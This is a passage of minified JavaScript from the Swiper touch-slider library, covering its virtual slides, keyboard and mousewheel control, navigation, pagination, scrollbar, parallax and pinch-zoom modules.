t=this;t.virtual.slides=[],t.params.virtual.cache&&(t.virtual.cache={}),t.virtual.update(!0),t.slideTo(0,0)}};var L={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,addSlidesBefore:0,addSlidesAfter:0}},create(){c.extend(this,{virtual:{update:A.update.bind(this),appendSlide:A.appendSlide.bind(this),prependSlide:A.prependSlide.bind(this),removeSlide:A.removeSlide.bind(this),removeAllSlides:A.removeAllSlides.bind(this),renderSlide:A.renderSlide.bind(this),slides:this.params.virtual.slides,cache:{}}})},on:{beforeInit(){const t=this;if(!t.params.virtual.enabled)return;t.classNames.push(`${t.params.containerModifierClass}virtual`);const e={watchSlidesProgress:!0};c.extend(t.params,e),c.extend(t.originalParams,e),t.params.initialSlide||t.virtual.update()},setTranslate(){this.params.virtual.enabled&&this.virtual.update()}}};const I={handle(t){const e=this,{rtlTranslate:i}=e;let s=t;s.originalEvent&&(s=s.originalEvent);const a=s.keyCode||s.charCode;if(!e.allowSlideNext&&(e.isHorizontal()&&39===a||e.isVertical()&&40===a))return!1;if(!e.allowSlidePrev&&(e.isHorizontal()&&37===a||e.isVertical()&&38===a))return!1;if(!(s.shiftKey||s.altKey||s.ctrlKey||s.metaKey||n.activeElement&&n.activeElement.nodeName&&("input"===n.activeElement.nodeName.toLowerCase()||"textarea"===n.activeElement.nodeName.toLowerCase()))){if(e.params.keyboard.onlyInViewport&&(37===a||39===a||38===a||40===a)){let t=!1;if(e.$el.parents(`.${e.params.slideClass}`).length>0&&0===e.$el.parents(`.${e.params.slideActiveClass}`).length)return;const n=r.innerWidth,s=r.innerHeight,a=e.$el.offset();i&&(a.left-=e.$el[0].scrollLeft);const o=[[a.left,a.top],[a.left+e.width,a.top],[a.left,a.top+e.height],[a.left+e.width,a.top+e.height]];for(let e=0;e<o.length;e+=1){const i=o[e];i[0]>=0&&i[0]<=n&&i[1]>=0&&i[1]<=s&&(t=!0)}if(!t)return}e.isHorizontal()?(37!==a&&39!==a||(s.preventDefault?s.preventDefault():s.returnValue=!1),(39===a&&!i||37===a&&i)&&e.slideNext(),(37===a&&!i||39===a&&i)&&e.slidePrev()):(38!==a&&40!==a||(s.preventDefault?s.preventDefault():s.returnValue=!1),40===a&&e.slideNext(),38===a&&e.slidePrev()),e.emit("keyPress",a)}},enable(){this.keyboard.enabled||(a(n).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable(){this.keyboard.enabled&&(a(n).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}};var D={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0}},create(){c.extend(this,{keyboard:{enabled:!1,enable:I.enable.bind(this),disable:I.disable.bind(this),handle:I.handle.bind(this)}})},on:{init(){const t=this;t.params.keyboard.enabled&&t.keyboard.enable()},destroy(){const t=this;t.keyboard.enabled&&t.keyboard.disable()}}};const R={lastScrollTime:c.now(),event:r.navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){let t="onwheel"in n;if(!t){const e=n.createElement("div");e.setAttribute("onwheel","return;"),t="function"==typeof e.onwheel}return!t&&n.implementation&&n.implementation.hasFeature&&!0!==n.implementation.hasFeature("","")&&(t=n.implementation.hasFeature("Events.wheel","3.0")),t}()?"wheel":"mousewheel",normalize(t){let e=0,i=0,n=0,r=0;return"detail"in t&&(i=t.detail),"wheelDelta"in t&&(i=-t.wheelDelta/120),"wheelDeltaY"in t&&(i=-t.wheelDeltaY/120),"wheelDeltaX"in t&&(e=-t.wheelDeltaX/120),"axis"in t&&t.axis===t.HORIZONTAL_AXIS&&(e=i,i=0),n=10*e,r=10*i,"deltaY"in t&&(r=t.deltaY),"deltaX"in t&&(n=t.deltaX),(n||r)&&t.deltaMode&&(1===t.deltaMode?(n*=40,r*=40):(n*=800,r*=800)),n&&!e&&(e=n<1?-1:1),r&&!i&&(i=r<1?-1:1),{spinX:e,spinY:i,pixelX:n,pixelY:r}},handleMouseEnter(){this.mouseEntered=!0},handleMouseLeave(){this.mouseEntered=!1},handle(t){let e=t;const i=this,n=i.params.mousewheel;if(!i.mouseEntered&&!n.releaseOnEdges)return!0;e.originalEvent&&(e=e.originalEvent);let s=0;const a=i.rtlTranslate?-1:1,o=R.normalize(e);if(n.forceToAxis)if(i.isHorizontal()){if(!(Math.abs(o.pixelX)>Math.abs(o.pixelY)))return!0;s=o.pixelX*a}else{if(!(Math.abs(o.pixelY)>Math.abs(o.pixelX)))return!0;s=o.pixelY}else s=Math.abs(o.pixelX)>Math.abs(o.pixelY)?-o.pixelX*a:-o.pixelY;if(0===s)return!0;if(n.invert&&(s=-s),i.params.freeMode){i.params.loop&&i.loopFix();let t=i.getTranslate()+s*n.sensitivity;const r=i.isBeginning,a=i.isEnd;if(t>=i.minTranslate()&&(t=i.minTranslate()),t<=i.maxTranslate()&&(t=i.maxTranslate()),i.setTransition(0),i.setTranslate(t),i.updateProgress(),i.updateActiveIndex(),i.updateSlidesClasses(),(!r&&i.isBeginning||!a&&i.isEnd)&&i.updateSlidesClasses(),i.params.freeModeSticky&&(clearTimeout(i.mousewheel.timeout),i.mousewheel.timeout=c.nextTick(()=>{i.slideToClosest()},300)),i.emit("scroll",e),i.params.autoplay&&i.params.autoplayDisableOnInteraction&&i.autoplay.stop(),t===i.minTranslate()||t===i.maxTranslate())return!0}else{if(c.now()-i.mousewheel.lastScrollTime>60)if(s<0)if(i.isEnd&&!i.params.loop||i.animating){if(n.releaseOnEdges)return!0}else i.slideNext(),i.emit("scroll",e);else if(i.isBeginning&&!i.params.loop||i.animating){if(n.releaseOnEdges)return!0}else i.slidePrev(),i.emit("scroll",e);i.mousewheel.lastScrollTime=(new r.Date).getTime()}return e.preventDefault?e.preventDefault():e.returnValue=!1,!1},enable(){const t=this;if(!R.event)return!1;if(t.mousewheel.enabled)return!1;let e=t.$el;return"container"!==t.params.mousewheel.eventsTarged&&(e=a(t.params.mousewheel.eventsTarged)),e.on("mouseenter",t.mousewheel.handleMouseEnter),e.on("mouseleave",t.mousewheel.handleMouseLeave),e.on(R.event,t.mousewheel.handle),t.mousewheel.enabled=!0,!0},disable(){const t=this;if(!R.event)return!1;if(!t.mousewheel.enabled)return!1;let e=t.$el;return"container"!==t.params.mousewheel.eventsTarged&&(e=a(t.params.mousewheel.eventsTarged)),e.off(R.event,t.mousewheel.handle),t.mousewheel.enabled=!1,!0}};const z={update(){const t=this,e=t.params.navigation;if(t.params.loop)return;const{$nextEl:i,$prevEl:n}=t.navigation;n&&n.length>0&&(t.isBeginning?n.addClass(e.disabledClass):n.removeClass(e.disabledClass),n[t.params.watchOverflow&&t.isLocked?"addClass":"removeClass"](e.lockClass)),i&&i.length>0&&(t.isEnd?i.addClass(e.disabledClass):i.removeClass(e.disabledClass),i[t.params.watchOverflow&&t.isLocked?"addClass":"removeClass"](e.lockClass))},onPrevClick(t){t.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick(t){t.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init(){const t=this,e=t.params.navigation;if(!e.nextEl&&!e.prevEl)return;let i,n;e.nextEl&&(i=a(e.nextEl),t.params.uniqueNavElements&&"string"==typeof e.nextEl&&i.length>1&&1===t.$el.find(e.nextEl).length&&(i=t.$el.find(e.nextEl))),e.prevEl&&(n=a(e.prevEl),t.params.uniqueNavElements&&"string"==typeof e.prevEl&&n.length>1&&1===t.$el.find(e.prevEl).length&&(n=t.$el.find(e.prevEl))),i&&i.length>0&&i.on("click",t.navigation.onNextClick),n&&n.length>0&&n.on("click",t.navigation.onPrevClick),c.extend(t.navigation,{$nextEl:i,nextEl:i&&i[0],$prevEl:n,prevEl:n&&n[0]})},destroy(){const t=this,{$nextEl:e,$prevEl:i}=t.navigation;e&&e.length&&(e.off("click",t.navigation.onNextClick),e.removeClass(t.params.navigation.disabledClass)),i&&i.length&&(i.off("click",t.navigation.onPrevClick),i.removeClass(t.params.navigation.disabledClass))}};const F={update(){const t=this,e=t.rtl,i=t.params.pagination;if(!i.el||!t.pagination.el||!t.pagination.$el||0===t.pagination.$el.length)return;const n=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.slides.length,r=t.pagination.$el;let s;const o=t.params.loop?Math.ceil((n-2*t.loopedSlides)/t.params.slidesPerGroup):t.snapGrid.length;if(t.params.loop?((s=Math.ceil((t.activeIndex-t.loopedSlides)/t.params.slidesPerGroup))>n-1-2*t.loopedSlides&&(s-=n-2*t.loopedSlides),s>o-1&&(s-=o),s<0&&"bullets"!==t.params.paginationType&&(s=o+s)):s=void 0!==t.snapIndex?t.snapIndex:t.activeIndex||0,"bullets"===i.type&&t.pagination.bullets&&t.pagination.bullets.length>0){const n=t.pagination.bullets;let o,l,c;if(i.dynamicBullets&&(t.pagination.bulletSize=n.eq(0)[t.isHorizontal()?"outerWidth":"outerHeight"](!0),r.css(t.isHorizontal()?"width":"height",`${t.pagination.bulletSize*(i.dynamicMainBullets+4)}px`),i.dynamicMainBullets>1&&void 0!==t.previousIndex&&(t.pagination.dynamicBulletIndex+=s-t.previousIndex,t.pagination.dynamicBulletIndex>i.dynamicMainBullets-1?t.pagination.dynamicBulletIndex=i.dynamicMainBullets-1:t.pagination.dynamicBulletIndex<0&&(t.pagination.dynamicBulletIndex=0)),o=s-t.pagination.dynamicBulletIndex,c=((l=o+(Math.min(n.length,i.dynamicMainBullets)-1))+o)/2),n.removeClass(`${i.bulletActiveClass} ${i.bulletActiveClass}-next ${i.bulletActiveClass}-next-next ${i.bulletActiveClass}-prev ${i.bulletActiveClass}-prev-prev ${i.bulletActiveClass}-main`),r.length>1)n.each((t,e)=>{const n=a(e),r=n.index();r===s&&n.addClass(i.bulletActiveClass),i.dynamicBullets&&(r>=o&&r<=l&&n.addClass(`${i.bulletActiveClass}-main`),r===o&&n.prev().addClass(`${i.bulletActiveClass}-prev`).prev().addClass(`${i.bulletActiveClass}-prev-prev`),r===l&&n.next().addClass(`${i.bulletActiveClass}-next`).next().addClass(`${i.bulletActiveClass}-next-next`))});else{if(n.eq(s).addClass(i.bulletActiveClass),i.dynamicBullets){const t=n.eq(o),e=n.eq(l);for(let t=o;t<=l;t+=1)n.eq(t).addClass(`${i.bulletActiveClass}-main`);t.prev().addClass(`${i.bulletActiveClass}-prev`).prev().addClass(`${i.bulletActiveClass}-prev-prev`),e.next().addClass(`${i.bulletActiveClass}-next`).next().addClass(`${i.bulletActiveClass}-next-next`)}}if(i.dynamicBullets){const r=Math.min(n.length,i.dynamicMainBullets+4),s=(t.pagination.bulletSize*r-t.pagination.bulletSize)/2-c*t.pagination.bulletSize,a=e?"right":"left";n.css(t.isHorizontal()?a:"top",`${s}px`)}}if("fraction"===i.type&&(r.find(`.${i.currentClass}`).text(i.formatFractionCurrent(s+1)),r.find(`.${i.totalClass}`).text(i.formatFractionTotal(o))),"progressbar"===i.type){let e;e=i.progressbarOpposite?t.isHorizontal()?"vertical":"horizontal":t.isHorizontal()?"horizontal":"vertical";const n=(s+1)/o;let a=1,l=1;"horizontal"===e?a=n:l=n,r.find(`.${i.progressbarFillClass}`).transform(`translate3d(0,0,0) scaleX(${a}) scaleY(${l})`).transition(t.params.speed)}"custom"===i.type&&i.renderCustom?(r.html(i.renderCustom(t,s+1,o)),t.emit("paginationRender",t,r[0])):t.emit("paginationUpdate",t,r[0]),r[t.params.watchOverflow&&t.isLocked?"addClass":"removeClass"](i.lockClass)},render(){const t=this,e=t.params.pagination;if(!e.el||!t.pagination.el||!t.pagination.$el||0===t.pagination.$el.length)return;const i=t.virtual&&t.params.virtual.enabled?t.virtual.slides.length:t.slides.length,n=t.pagination.$el;let r="";if("bullets"===e.type){const s=t.params.loop?Math.ceil((i-2*t.loopedSlides)/t.params.slidesPerGroup):t.snapGrid.length;for(let i=0;i<s;i+=1)e.renderBullet?r+=e.renderBullet.call(t,i,e.bulletClass):r+=`<${e.bulletElement} class="${e.bulletClass}"></${e.bulletElement}>`;n.html(r),t.pagination.bullets=n.find(`.${e.bulletClass}`)}"fraction"===e.type&&(r=e.renderFraction?e.renderFraction.call(t,e.currentClass,e.totalClass):`<span class="${e.currentClass}"></span>`+" / "+`<span class="${e.totalClass}"></span>`,n.html(r)),"progressbar"===e.type&&(r=e.renderProgressbar?e.renderProgressbar.call(t,e.progressbarFillClass):`<span class="${e.progressbarFillClass}"></span>`,n.html(r)),"custom"!==e.type&&t.emit("paginationRender",t.pagination.$el[0])},init(){const t=this,e=t.params.pagination;if(!e.el)return;let i=a(e.el);0!==i.length&&(t.params.uniqueNavElements&&"string"==typeof e.el&&i.length>1&&1===t.$el.find(e.el).length&&(i=t.$el.find(e.el)),"bullets"===e.type&&e.clickable&&i.addClass(e.clickableClass),i.addClass(e.modifierClass+e.type),"bullets"===e.type&&e.dynamicBullets&&(i.addClass(`${e.modifierClass}${e.type}-dynamic`),t.pagination.dynamicBulletIndex=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&i.addClass(e.progressbarOppositeClass),e.clickable&&i.on("click",`.${e.bulletClass}`,function(e){e.preventDefault();let i=a(this).index()*t.params.slidesPerGroup;t.params.loop&&(i+=t.loopedSlides),t.slideTo(i)}),c.extend(t.pagination,{$el:i,el:i[0]}))},destroy(){const t=this.params.pagination;if(!t.el||!this.pagination.el||!this.pagination.$el||0===this.pagination.$el.length)return;const e=this.pagination.$el;e.removeClass(t.hiddenClass),e.removeClass(t.modifierClass+t.type),this.pagination.bullets&&this.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable&&e.off("click",`.${t.bulletClass}`)}};const N={setTranslate(){const t=this;if(!t.params.scrollbar.el||!t.scrollbar.el)return;const{scrollbar:e,rtlTranslate:i,progress:n}=t,{dragSize:r,trackSize:s,$dragEl:a,$el:o}=e,l=t.params.scrollbar;let c=r,d=(s-r)*n;i?(d=-d)>0?(c=r-d,d=0):-d+r>s&&(c=s+d):d<0?(c=r+d,d=0):d+r>s&&(c=s-d),t.isHorizontal()?(u.transforms3d?a.transform(`translate3d(${d}px, 0, 0)`):a.transform(`translateX(${d}px)`),a[0].style.width=`${c}px`):(u.transforms3d?a.transform(`translate3d(0px, ${d}px, 0)`):a.transform(`translateY(${d}px)`),a[0].style.height=`${c}px`),l.hide&&(clearTimeout(t.scrollbar.timeout),o[0].style.opacity=1,t.scrollbar.timeout=setTimeout(()=>{o[0].style.opacity=0,o.transition(400)},1e3))},setTransition(t){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(t)},updateSize(){const t=this;if(!t.params.scrollbar.el||!t.scrollbar.el)return;const{scrollbar:e}=t,{$dragEl:i,$el:n}=e;i[0].style.width="",i[0].style.height="";const r=t.isHorizontal()?n[0].offsetWidth:n[0].offsetHeight,s=t.size/t.virtualSize,a=s*(r/t.size);let o;o="auto"===t.params.scrollbar.dragSize?r*s:parseInt(t.params.scrollbar.dragSize,10),t.isHorizontal()?i[0].style.width=`${o}px`:i[0].style.height=`${o}px`,n[0].style.display=s>=1?"none":"",t.params.scrollbar.hide&&(n[0].style.opacity=0),c.extend(e,{trackSize:r,divider:s,moveDivider:a,dragSize:o}),e.$el[t.params.watchOverflow&&t.isLocked?"addClass":"removeClass"](t.params.scrollbar.lockClass)},setDragPosition(t){const{scrollbar:e,rtlTranslate:i}=this,{$el:n,dragSize:r,trackSize:s}=e;let a,o;o=((a=this.isHorizontal()?"touchstart"===t.type||"touchmove"===t.type?t.targetTouches[0].pageX:t.pageX||t.clientX:"touchstart"===t.type||"touchmove"===t.type?t.targetTouches[0].pageY:t.pageY||t.clientY)-n.offset()[this.isHorizontal()?"left":"top"]-r/2)/(s-r),o=Math.max(Math.min(o,1),0),i&&(o=1-o);const l=this.minTranslate()+(this.maxTranslate()-this.minTranslate())*o;this.updateProgress(l),this.setTranslate(l),this.updateActiveIndex(),this.updateSlidesClasses()},onDragStart(t){const e=this.params.scrollbar,{scrollbar:i,$wrapperEl:n}=this,{$el:r,$dragEl:s}=i;this.scrollbar.isTouched=!0,t.preventDefault(),t.stopPropagation(),n.transition(100),s.transition(100),i.setDragPosition(t),clearTimeout(this.scrollbar.dragTimeout),r.transition(0),e.hide&&r.css("opacity",1),this.emit("scrollbarDragStart",t)},onDragMove(t){const{scrollbar:e,$wrapperEl:i}=this,{$el:n,$dragEl:r}=e;this.scrollbar.isTouched&&(t.preventDefault?t.preventDefault():t.returnValue=!1,e.setDragPosition(t),i.transition(0),n.transition(0),r.transition(0),this.emit("scrollbarDragMove",t))},onDragEnd(t){const e=this,i=e.params.scrollbar,{scrollbar:n}=e,{$el:r}=n;e.scrollbar.isTouched&&(e.scrollbar.isTouched=!1,i.hide&&(clearTimeout(e.scrollbar.dragTimeout),e.scrollbar.dragTimeout=c.nextTick(()=>{r.css("opacity",0),r.transition(400)},1e3)),e.emit("scrollbarDragEnd",t),i.snapOnRelease&&e.slideToClosest())},enableDraggable(){const t=this;if(!t.params.scrollbar.el)return;const{scrollbar:e,touchEventsTouch:i,touchEventsDesktop:r,params:s}=t,a=e.$el[0],o=!(!u.passiveListener||!s.passiveListeners)&&{passive:!1,capture:!1},l=!(!u.passiveListener||!s.passiveListeners)&&{passive:!0,capture:!1};u.touch?(a.addEventListener(i.start,t.scrollbar.onDragStart,o),a.addEventListener(i.move,t.scrollbar.onDragMove,o),a.addEventListener(i.end,t.scrollbar.onDragEnd,l)):(a.addEventListener(r.start,t.scrollbar.onDragStart,o),n.addEventListener(r.move,t.scrollbar.onDragMove,o),n.addEventListener(r.end,t.scrollbar.onDragEnd,l))},disableDraggable(){const t=this;if(!t.params.scrollbar.el)return;const{scrollbar:e,touchEventsTouch:i,touchEventsDesktop:r,params:s}=t,a=e.$el[0],o=!(!u.passiveListener||!s.passiveListeners)&&{passive:!1,capture:!1},l=!(!u.passiveListener||!s.passiveListeners)&&{passive:!0,capture:!1};u.touch?(a.removeEventListener(i.start,t.scrollbar.onDragStart,o),a.removeEventListener(i.move,t.scrollbar.onDragMove,o),a.removeEventListener(i.end,t.scrollbar.onDragEnd,l)):(a.removeEventListener(r.start,t.scrollbar.onDragStart,o),n.removeEventListener(r.move,t.scrollbar.onDragMove,o),n.removeEventListener(r.end,t.scrollbar.onDragEnd,l))},init(){const t=this;if(!t.params.scrollbar.el)return;const{scrollbar:e,$el:i}=t,n=t.params.scrollbar;let r=a(n.el);t.params.uniqueNavElements&&"string"==typeof n.el&&r.length>1&&1===i.find(n.el).length&&(r=i.find(n.el));let s=r.find(`.${t.params.scrollbar.dragClass}`);0===s.length&&(s=a(`<div class="${t.params.scrollbar.dragClass}"></div>`),r.append(s)),c.extend(e,{$el:r,el:r[0],$dragEl:s,dragEl:s[0]}),n.draggable&&e.enableDraggable()},destroy(){this.scrollbar.disableDraggable()}};const j={setTransform(t,e){const{rtl:i}=this,n=a(t),r=i?-1:1,s=n.attr("data-swiper-parallax")||"0";let o=n.attr("data-swiper-parallax-x"),l=n.attr("data-swiper-parallax-y");const c=n.attr("data-swiper-parallax-scale"),u=n.attr("data-swiper-parallax-opacity");if(o||l?(o=o||"0",l=l||"0"):this.isHorizontal()?(o=s,l="0"):(l=s,o="0"),o=o.indexOf("%")>=0?`${parseInt(o,10)*e*r}%`:`${o*e*r}px`,l=l.indexOf("%")>=0?`${parseInt(l,10)*e}%`:`${l*e}px`,null!=u){const t=u-(u-1)*(1-Math.abs(e));n[0].style.opacity=t}if(null==c)n.transform(`translate3d(${o}, ${l}, 0px)`);else{const t=c-(c-1)*(1-Math.abs(e));n.transform(`translate3d(${o}, ${l}, 0px) scale(${t})`)}},setTranslate(){const t=this,{$el:e,slides:i,progress:n,snapGrid:r}=t;e.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each((e,i)=>{t.parallax.setTransform(i,n)}),i.each((e,i)=>{let s=i.progress;t.params.slidesPerGroup>1&&"auto"!==t.params.slidesPerView&&(s+=Math.ceil(e/2)-n*(r.length-1)),s=Math.min(Math.max(s,-1),1),a(i).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each((e,i)=>{t.parallax.setTransform(i,s)})})},setTransition(t=this.params.speed){const{$el:e}=this;e.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each((e,i)=>{const n=a(i);let r=parseInt(n.attr("data-swiper-parallax-duration"),10)||t;0===t&&(r=0),n.transition(r)})}};const B={getDistanceBetweenTouches(t){if(t.targetTouches.length<2)return 1;const e=t.targetTouches[0].pageX,i=t.targetTouches[0].pageY,n=t.targetTouches[1].pageX,r=t.targetTouches[1].pageY;return Math.sqrt((n-e)**2+(r-i)**2)},onGestureStart(t){const e=this,i=e.params.zoom,n=e.zoom,{gesture:r}=n;if(n.fakeGestureTouched=!1,n.fakeGestureMoved=!1,!u.gestures){if("touchstart"!==t.type||"touchstart"===t.type&&t.targetTouches.length<2)return;n.fakeGestureTouched=!0,r.scaleStart=B.getDistanceBetweenTouches(t)}r.$slideEl&&r.$slideEl.length||(r.$slideEl=a(t.target).closest(".swiper-slide"),0===r.$slideEl.length&&(r.$slideEl=e.slides.eq(e.activeIndex)),r.$imageEl=r.$slideEl.find("img, svg, canvas"),r.$imageWrapEl=r.$imageEl.parent(`.${i.containerClass}`),r.maxRatio=r.$imageWrapEl.attr("data-swiper-zoom")||i.maxRatio,0!==r.$imageWrapEl.length)?(r.$imageEl.transition(0),e.zoom.isScaling=!0):r.$imageEl=void 0},onGestureChange(t){const e=this.params.zoom,i=this.zoom,{gesture:n}=i;if(!u.gestures){if("touchmove"!==t.type||"touchmove"===t.type&&t.targetTouches.length<2)return;i.fakeGestureMoved=!0,n.scaleMove=B.getDistanceBetweenTouches(t)}n.$imageEl&&0!==n.$imageEl.length&&(u.gestures?i.scale=t.scale*i.currentScale:i.scale=n.scaleMove/n.scaleStart*i.currentScale,i.scale>n.maxRatio&&(i.scale=n.maxRatio-1+(i.scale-n.maxRatio+1)**.5),i.scale<e.minRatio&&(i.scale=e.minRatio+1-(e.minRatio-i.scale+1)**.5),n.$imageEl.transform(`translate3d(0,0,0) scale(${i.scale})`))},onGestureEnd(t){const e=this.params.zoom,i=this.zoom,{gesture:n}=i;if(!u.gestures){if(!i.fakeGestureTouched||!i.fakeGestureMoved)return;if("touchend"!==t.type||"touchend"===t.type&&t.changedTouches.length<2&&!_.android)return;i.fakeGestureTouched=!1,i.fakeGestureMoved=!1}n.$imageEl&&0!==n.$imageEl.length&&(i.scale=Math.max(Math.min(i.scale,n.maxRatio),e.minRatio),n.$imageEl.transition(this.params.speed).transform(`translate3d(0,0,0) scale(${i.scale})`),i.currentScale=i.scale,i.isScaling=!1,1===i.scale&&(n.$slideEl=void 0))},onTouchStart(t){const e=this.zoom,{gesture:i,image:n}=e;i.$imageEl&&0!==i.$imageEl.length&&(n.isTouched||(_.android&&t.preventDefault(),n.isTouched=!0,n.touchesStart.x="touchstart"===t.type?t.targetTouches[0].pageX:t.pageX,n.touchesStart.y="touchstart"===t.type?t.targetTouches[0].pageY:t.pageY))},onTouchMove(t){const e=this,i=e.zoom,{gesture:n,image:r,velocity:s}=i;if(!n.$imageEl||0===n.$imageEl.length)return;if(e.allowClick=!1,!r.isTouched||!n.$slideEl)return;r.isMoved||(r.width=n.$imageEl[0].offsetWidth,r.height=n.$imageEl[0].offsetHeight,r.startX=c.getTranslate(n.$imageWrapEl[0],"x")||0,r.startY=c.getTranslate(n.$imageWrapEl[0],"y")||0,n.slideWidth=n.$slideEl[0].offsetWidth,n.slideHeight=n.$slideEl[0].offsetHeight,n.$imageWrapEl.transition(0),e.rtl&&(r.startX=-r.startX,r.startY=-r.startY));const a=r.width*i.scale,o=r.height*i.scale;if(!(a<n.slideWidth&&o<n.slideHeight)){if(r.minX=Math.min(n.slideWidth/2-a/2,0),r.maxX=-r.minX,r.minY=Math.min(n.slideHeight/2-o/2,0),r.maxY=-r.minY,r.touchesCurrent.x="touchmove"===t.type?t.targetTouches[0].pageX:t.pageX,r.touchesCurrent.y="touchmove"===t.type?t.targetTouches[0].pageY:t.pageY,!r.isMoved&&!i.isScaling){if(e.isHorizontal()&&(Math.floor(r.minX)===Math.floor(r.startX)&&r.touchesCurrent.x<r.touchesStart.x||Math.floor(r.maxX)===Math.floor(r.startX)&&r.touchesCurrent.x>r.touchesStart.x))return void(r.isTouched=!1);if(!e.isHorizontal()&&(Math.floor(r.minY)===Math.floor(r.startY)&&r.touchesCurrent.y<r.touchesStart.y||Math.floor(r.maxY)===Math.floor(r.startY)&&r.touchesCurrent.y>r.touchesStart.y))return void(r.isTouched=!1)}t.preventDefault(),t.stopPropagation(),r.isMoved=!0,r.currentX=r.touchesCurrent.x-r.touchesStart.x+r.startX,r.currentY=r.touchesCurrent.y-r.touchesStart.y+r.startY,r.currentX<r.minX&&(r.currentX=r.minX+1-(r.minX-r.currentX+1)**.8),r.currentX>r.maxX&&(r.currentX=r.maxX-1+(r.currentX-r.maxX+1)**.8),r.currentY<r.minY&&(r.currentY=r.minY+1-(r.minY-r.currentY+1)**.8),r.currentY>r.maxY&&(r.currentY=r.maxY-1+(r.currentY-r.maxY+1)**.8),s.prevPositionX||(s.prevPositionX=r.touchesCurrent.x),s.prevPositionY||(s.prevPositionY=r.touchesCurrent.y),s.prevTime||(s.prevTime=Date.now()),s.x=(r.touchesCurrent.x-s.prevPositionX)/(Date.now()-s.prevTime)/2,s.y=(r.touchesCurrent.y-s.prevPositionY)/(Date.now()-s.prevTime)/2,Math.abs(r.touchesCurrent.x-s.prevPositionX)<2&&(s.x=0),Math.abs(r.touchesCurrent.y-s.prevPositionY)<2&&(s.y=0),s.prevPositionX=r.touchesCurrent.x,s.prevPositionY=r.touchesCurrent.y,s.prevTime=Date.now(),n.$imageWrapEl.transform(`translate3d(${r.currentX}px, ${r.currentY}px,0)`)}},onTouchEnd(){const t=this.zoom,{gesture:e,image:i,velocity:n}=t;if(!e.$imageEl||0===e.$imageEl.length)return;if(!i.isTouched||!i.isMoved)return i.isTouched=!1,void(i.isMoved=!1);i.isTouched=!1,i.isMoved=!1;let r=300,s=300;const a=n.x*r,o=i.currentX+a,l=n.y*s,c=i.currentY+l;0!==n.x&&(r=Math.abs((o-i.currentX)/n.x)),0!==n.y&&(s=Math.abs((c-i.currentY)/n.y));const u=Math.max(r,s);i.currentX=o,i.currentY=c;const d=i.width*t.scale,h=i.height*t.scale;i.minX=Math.min(e.slideWidth/2-d/2,0),i.maxX=-i.minX,i.minY=Math.min(e.slideHeight/2-h/2,0),i.maxY=-i.minY,i.currentX=Math.max(Math.min(i.currentX,i.maxX),i.minX),i.currentY=Math.max(Math.min(i.currentY,i.maxY),i.minY),e.$imageWrapEl.transition(u).transform(`translate3d(${i.currentX}px, ${i.currentY}px,0)`)},onTransitionEnd(){const t=this.zoom,{gesture:e}=t;e.$slideEl&&this.previousIndex!==this.activeIndex&&(e.$imageEl.transform("translate3d(0,0,0) scale(1)"),e.$imageWrapEl.transform("translate3d(0,0,0)"),t.scale=1,t.currentScale=1,e.$slideEl=void 0,e.$imageEl=void 0,e.$imageWrapEl=void 0)},toggle(t){const e=this.zoom;e.scale&&1!==e.scale?e.out():e.in(t)},in(t){const e=this,i=e.zoom,n=e.params.zoom,{gesture:r,image:s}=i;if(r.$slideEl||(r.$slideEl=e.clickedSlide?a(e.clickedSlide):e.slides.eq(e.activeIndex),r.$imageEl=r.$slideEl.find("img, svg, canvas"),r.$imageWrapEl=r.$imageEl.parent(`.${n.containerClass}`)),!r.$imageEl||0===r.$imageEl.length)return;let o,l,c,u,d,h,p,f,m,g,v,y,b,_,w,x,T,S;r.$slideEl.addClass(`${n.zoomedSlideClass}`),void 0===s.touchesStart.x&&t?(o="touchend"===t.type?t.changedTouches[0].pageX:t.pageX,l="touchend"===t.type?t.changedTouches[0].pageY:t.pageY):(o=s.touchesStart.x,l=s.touchesStart.y),i.scale=r.$imageWrapEl.attr("data-swiper-zoom")||n.maxRatio,i.currentScale=r.$imageWrapEl.attr("data-swiper-zoom")||n.maxRatio,t?(T=r.$slideEl[0].offsetWidth,S=r.$slideEl[0].offsetHeight,d=(c=r.$slideEl.offset().left)+T/2-o,h=(u=r.$slideEl.offset().top)+S/2-l,m=r.$imageEl[0].offsetWidth,g=r.$imageEl[0].offsetHeight,v=m*i.scale,y=g*i.scale,w=-(b=Math.min(T/2-v/2,0)),x=-(_=Math.min(S/2-y/2,0)),(p=d*i.scale)<b&&(p=b),p>w&&(p=w),(f=h*i.scale)<_&&(f=_),f>x&&(f=x)):(p=0,f=0),r.$imageWrapEl.transition(300).transform(`translate3d(${p}px, ${f}px,0)`),r.$imageEl.transition(300).transform(`translate3d(0,0,0) scale(${i.scale})`)},out(){const t=this,e=t.zoom,i=t.params.zoom,{gesture:n}=e;n.$slideEl||(n.$slideEl=t.clickedSlide?a(t.clickedSlide):t.slides.eq(t.activeIndex),n.$imageEl=n.$slideEl.find("img, svg, canvas"),n.$imageWrapEl=n.$imageEl.parent(`.${i.containerClass}`)),n.$imageEl&&0!==n.$imageEl.length&&(e.scale=1,e.currentScale=1,n.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),n.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),n.$slideEl.removeClass(`${i.zoomedSlideClass}`),n.$slideEl=void 0)},enable(){const t=this,e=t.zoom;if(e.enabled)return;e.enabled=!0;const 